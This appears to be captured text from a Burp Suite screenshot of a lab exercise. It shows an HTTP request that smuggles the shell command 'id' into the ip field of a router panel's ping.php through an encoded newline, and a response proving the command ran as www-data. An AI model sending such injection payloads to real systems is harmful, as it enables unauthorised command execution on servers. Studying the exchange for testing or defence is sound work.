 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.10.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.10.206
10 Connection: keep-alive
11 Referer: http://10.10.10.206/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13
14 ip=localhost%0Aid&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 17:24:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 538
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
PING localhost (127.0.0.1) 56(84) bytes of data.
11 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.019 ms
12 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.034 ms
13 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.027 ms
14 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.027 ms
15
16 --- localhost ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3112ms
18 rtt min/avg/max/mdev = 0.019/0.026/0.034/0.005 ms
19 uid=33(www-data) gid=33(www-data) groups=33(www-data)
20 </pre>